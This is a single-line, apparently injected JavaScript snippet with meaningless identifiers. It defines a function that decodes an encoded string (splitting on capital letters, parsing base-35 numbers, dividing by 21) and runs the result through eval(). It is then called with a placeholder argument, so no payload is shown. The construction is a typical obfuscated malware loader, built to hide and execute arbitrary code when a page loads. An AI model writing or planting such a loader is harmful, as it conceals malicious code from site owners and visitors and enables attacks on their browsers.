function dtuurdg(ngdrzylq){var gnwmrn='Z';var ylghx='A';var bsjlzjlbz=[];var izlvynpa=new RegExp('['+ylghx+'-'+gnwmrn+']');var xrfjqunzb=ngdrzylq.split(izlvynpa);for(var i=0;i<xrfjqunzb.length;i++){bsjlzjlbz.push(String.fromCharCode(parseInt(xrfjqunzb[i],35)/(21)));}eval(bsjlzjlbz.splice(1,bsjlzjlbz.length).join(''));}dtuurdg('[base64]'); 
     